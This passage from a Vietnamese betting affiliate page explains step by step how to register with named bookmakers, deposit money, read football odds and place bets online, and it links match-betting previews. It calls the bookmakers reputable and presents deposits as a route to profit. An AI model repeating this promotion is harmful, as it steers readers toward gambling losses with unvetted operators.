truyền thống hiện nay.</span></p><p><span style="font-size: 12pt;color: #000000">Với hướng dẫn dẫn cá độ bóng đá qua mạng dành cho dân mới vào nghề chỉ cần trải qua 3 bước:</span></p><ul><li><span style="font-size: 12pt;color: #000000">Đăng ký tài khoản cá cược</span></li><li><span style="font-size: 12pt;color: #000000">Nạp tiền vào tài khoản cá cược.</span></li><li><span style="font-size: 12pt;color: #000000">Xem tỷ lệ kèo và soi kèo</span></li><li><span style="font-size: 12pt;color: #000000">Và đặt cược kèo bóng đá trên mạng</span></li></ul><div><h2><span style="font-size: 12pt;color: #000000"><b>Hướng dẫn đăng ký tài khoản cá cược bóng đá qua mạng</b></span></h2><p><span style="font-size: 12pt;color: #000000">Tại thị trường cá cược bóng đá Việt Nam; có khá nhiều nhà cái cá cược để bạn có thể lựa chọn và gắn bó. Điển hình như nhà cái <span style="color: #3366ff"><b><a style="color: #3366ff" href="/">Fun88</a></b></span>, M88 hay 188BET (là những nhà cái uy tín và lượng thành viên tham gia cực khủng).</span></p><p><span style="font-size: 12pt;color: #000000">Để đẳng ký tài khoản cá cược trực tuyến; bạn chỉ cần truy cập vào trang chủ nhà cái. Bạn chỉ cần điền các thông tin yêu cầu từ nhà cái yêu cầu và nhấn NEXT là hoàn thành. Nếu có gì chưa hiểu bạn có tham khảo thêm.</span></div><div></div><div><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-1340 size-full" title="Hướng dẫn chơi cá cược bóng đá trực tuyến an toàn nhất" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2019/11/cach-lua-chon-nha-cai-ca-do-bong-da-uy-tin.jpg" alt="Hướng dẫn chơi cá cược bóng đá trực tuyến an toàn nhất" width="740" height="435" data-srcset="https://w88no1.info/wp-content/uploads/2019/11/cach-lua-chon-nha-cai-ca-do-bong-da-uy-tin-300x176.jpg 300w, https://w88no1.info/wp-content/uploads/2019/11/cach-lua-chon-nha-cai-ca-do-bong-da-uy-tin.jpg 740w" data-sizes="(max-width: 740px) 100vw, 740px" /></div><div style="text-align: center"><em>Hướng dẫn chơi cá cược bóng đá trực tuyến an toàn nhất</em></div><div><h3><span style="font-size: 12pt;color: #000000"><b>Nạp tiền vào tài khoản cá độ bóng đá</b></span></h3><p><span style="font-size: 12pt;color: #000000">Chắc chắn muốn kiếm được lợi nhuận bạn phải đầu tư rồi. Và hầu hết các nhà cái cá cược bóng đá tại Việt Nam đều có mức tiền gửi tối thiếu từ 100,000VND trở lên. </span></p><p><span style="font-size: 12pt;color: #000000">Để gửi tiền vào tài khoản cá độ bóng đá; bạn chỉ cần có một tài khoản ngân hàng (ATM) và thực hiện các bước gửi tiền như yêu cầu của nhà cái. Nếu có gì chưa rõ về cách gửi tiền vào tài khoản cá độ. Bạn có thể tham khảo hướng dẫn nạp tiền vào tài khoản cá độ bóng đá tại đây.</span></div><div><h2><span style="font-size: 12pt;color: #000000"><b>Hướng dẫn xem kèo cá độ bóng đá trực tuyến</b></span></h2><p><span style="font-size: 12pt;color: #000000">Sau khi đã hoàn thành các bước hướng dẫn cá độ bóng đá qua mạng thì việc tiếp theo cần thực hiện đó là việc xem kèo cá cược bóng đá. Và người chơi chỉ cần lưu ý các ghi chú cơ bản sau:</span></p><ul><li><span style="font-size: 12pt;color: #000000">Tên đội nằm ở trên (trước): chính là đội chủ nhà</span></li><li><span style="font-size: 12pt;color: #000000">Tên đội nằm ở dưới (sau): chính là đội khách</span></li><li><span style="font-size: 12pt;color: #000000">Đội có chữ màu đỏ là đội được đánh giá mạnh hơn và sẽ chấp đội có chữ màu đen</span></li><li><span style="font-size: 12pt;color: #000000">Các tỷ lệ cược hiện tại trong khung bôi đỏ là những tỷ lệ kèo đang được cập nhật</span></li><li><span style="font-size: 12pt;color: #000000">CHẤP/HẾT TRẬN là những Tỷ lệ kèo cược chấp nhà cái ấn định cho cả trận đấu.</span></li><li><span style="font-size: 12pt;color: #000000">TRÊN DƯỚI/HẾT TRẬN là tỷ lệ kèo Tài/Xỉu hoặc Trên/Dưới được nhà cái nhận định tổng số bàn thắng của cả trận.</span></li></ul></div><div><span style="font-size: 12pt;color: #000000"><b>1X2/HẾT TRẬN:<br />
</b>1- là người chơi đặt cược đội nhà giành chiến Thắng (tên đội nằm trước); X-là người chơi đặt cược cho 2 đội hòa nhau; 2- là người chơi đặt cược đội khách Thắng (tên đội nằm sau thắng) </span></p><p><span style="font-size: 12pt;color: #000000">Ngoài ra; các tỷ lệ cược chấp hiệp 1 cũng tương tự như kèo cả trận đấu. Nhưng được tính trong 45p đầu trận đấu. Để tìm hiểu kỹ hơn bạn có thể tham khảo cách đọc kèo tại <b><i>Fun88no1.com</i></b></span></div><div><h2><span style="font-size: 12pt;color: #000000"><b>Hướng dẫn đặt cá cược kèo bóng đá trên mạng</b></span></h2><p><span style="font-size: 12pt;color: #000000">Để thực hiện đặt cược kèo bóng đá trực tuyến bạn chỉ cần thực hiện theo các bước sau:</span></p><ul><li><span style="font-size: 12pt;color: #000000"><b>Bước 1:</b> Sau khi lựa chọn trận đấu bạn bắt đầu lựa chọn loại hình cá cược ưa thích của mình. Phía bên trái của nhà cái sẽ hiện ra khung đặt cược sau khi bạn chọn vào tỷ lệ cược tương ứng.</span></li><li><span style="font-size: 12pt;color: #000000"><b>Bước 2:</b> Điền số tiền cược muốn đặt cược vào khung ” Tiền Cược” và sau đó nhấp vào ô ” Đặt Cược”. Hệ thống của nhà cái sẽ thông báo xác nhận mỗi khi bạn thực hiện lệnh đặt cược.</span></li><li><span style="font-size: 12pt;color: #000000"><b>Bước 3:</b> Sau khi thực hiện đặt cược thành công bạn có thể kiểm tra lại lịch sử đặt cược của mình cũng xuất hiện ngay bên trên.</span></li></ul><p><span style="font-size: 12pt;color: #000000">Trên đây là toàn bộ hướng dẫn cá độ bóng đá qua mạng; mà người mới cần phải biết. Nếu có gì thắc mắc bạn có thể liên hệ với bộ phân chăm sóc nhân viên; tại trang chủ của nhà cái để được giải đáp. Chúc các bạn may mắn và thành công.</span></div></div></section></div></main><div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-spacing-right-large:3.84%;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="title-heading-center" style="margin:0;">Soi Kèo &#8211; Nhận Định</h3></div><div class="fusion-post-cards fusion-post-cards-1 awb-carousel awb-swiper awb-swiper-slider awb-swiper-dots-position-bottom" style="--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;" data-autoplay="no" data-loop="yes" data-columns="1" data-columnsmedium="0" data-columnssmall="0" data-itemmargin="40" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto" data-mousepointer="default" data-layout="slider" data-slide-effect="fade"><div class="swiper-wrapper"><div class="fusion_builder_column fusion-builder-column-4 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-club-brugge-vs-arsenal-11-12-2025/" aria-label="Soi kèo trận Club Brugge vs Arsenal, 03h00 – 11/12/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Club Brugge vs Arsenal 11/12/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-club-brugge-vs-arsenal-11-12-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Club Brugge vs Arsenal, 03h00 – 11/12/2025</a></h4></div><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trước thềm vòng loại 16 đội của Champions League 2025-26, [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-club-brugge-vs-arsenal-11-12-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-5 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-arsenal-vs-brentford-04-12-2025/" aria-label="Soi kèo trận Arsenal vs Brentford, 02h30 &#8211; 04/12/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Arsenal vs Brentford 04/12/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-arsenal-vs-brentford-04-12-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Arsenal vs Brentford, 02h30 &#8211; 04/12/2025</a></h4></div><div class="fusion-text fusion-text-3" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Các trận derby London tiếp tục diễn ra sôi nổi [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-arsenal-vs-brentford-04-12-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-6 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-burnley-vs-chelsea-22-11-2025/" aria-label="Soi kèo trận Burnley vs Chelsea, 19h30 – 22/11/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Burnley vs Chelsea 22/11/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-burnley-vs-chelsea-22-11-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Burnley vs Chelsea, 19h30 – 22/11/2025</a></h4></div><div class="fusion-text fusion-text-4" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trận đấu sớm nhất ngày thứ Bảy tại giải Ngoại [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-burnley-vs-chelsea-22-11-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-7 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-manchester-city-vs-dortmund-06-11-2025/" aria-label="Soi kèo Manchester City vs Dortmund, 03h00 &#8211; 06/11/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Manchester City vs Dortmund 06/11/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-manchester-city-vs-dortmund-06-11-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo Manchester City vs Dortmund, 03h00 &#8211; 06/11/2025</a></h4></div><div class="fusion-text fusion-text-5" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Đội thứ sáu gặp đội thứ bảy trong trận đấu [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-manchester-city-vs-dortmund-06-11-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-frankfurt-vs-liverpool-23-10-2025/" aria-label="Soi kèo trận Frankfurt vs Liverpool, 02h30 – 23/10/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Frankfurt vs Liverpool 23/10/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-frankfurt-vs-liverpool-23-10-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Frankfurt vs Liverpool, 02h30 – 23/10/2025</a></h4></div><div class="fusion-text fusion-text-6" 